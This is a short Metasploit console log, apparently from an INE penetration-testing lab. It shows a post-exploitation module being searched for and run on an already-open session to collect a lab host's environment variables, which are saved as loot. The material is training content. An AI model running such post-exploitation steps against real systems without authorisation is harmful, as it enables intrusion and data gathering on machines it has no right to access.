 msf6 post(linux/gather/enum_configs) > search gather/env
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/gather/env . normal No Multi Gather Generic Ope
rating System Environment Settings
Interact with a module by name or index. For example info 0, use 0 or use post/multi/
gather/env
msf6 post(linux/gather/enum_configs) > use 0
msf6 post(multi/gather/env) > set session 1
session => 1
msf6 post(multi/gather/env) > run
[*] Running module against demo.ine.local (192.24.81.3)
PWD=/tmp
[+] Results saved to /root/.msf4/loot/20251017122506_default_192.24.81.3_unix.environ
ment_508121.txt
[*] Post module execution completed